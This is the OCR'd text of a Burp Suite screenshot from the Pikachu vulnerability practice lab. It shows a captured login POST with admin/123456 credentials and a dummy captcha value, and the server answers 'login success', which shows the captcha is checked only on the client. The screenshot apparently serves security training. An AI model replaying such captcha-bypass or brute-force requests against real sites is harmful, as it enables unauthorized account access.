 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organize
1 2 3 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 192.168.150.130
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/154.0.0.0 Safari/537.36
9 Origin: http://192.168.150.130
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Referer:
http://192.168.150.130/pikachu/vul/burteforce/bf_client.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=34mic6tl5dviuoa6a14bhe2sqm
14 Connection: keep-alive
15
16 username=admin&password=123456&vcode=00000&submit=Login
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 p
暴力破解 > 验证码绕过(on client)
Please Enter Your Infor
Username
Password
验证码
P6VOG
Login
login success